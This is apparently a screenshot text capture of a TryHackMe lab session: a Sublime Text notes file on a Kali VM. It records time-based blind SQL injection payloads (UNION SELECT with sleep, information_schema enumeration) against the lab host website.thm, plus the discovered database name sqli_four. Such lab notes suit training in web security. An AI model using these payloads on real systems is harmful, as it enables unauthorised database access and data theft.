 File Edit View VM Tabs Help
Home Kali 2021.1 Kali 2
1 2 3 4 20:22
~/share/THM/test/notes.txt • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
1
2 https://website.thm/analytics?referrer=x' union select 1,sleep(5) where database() like 'sqli_four%';--
3
4
5 db_name
6 sqli_four
7
8 https://website.thm/analytics?referrer=x' union select 1,sleep(5) from information_schema.tables where table_schema='sqli_four' and table_name like 'a%';--
9
Line 9, Column 1; Copied 155 characters Tab Size: 4 Plain Text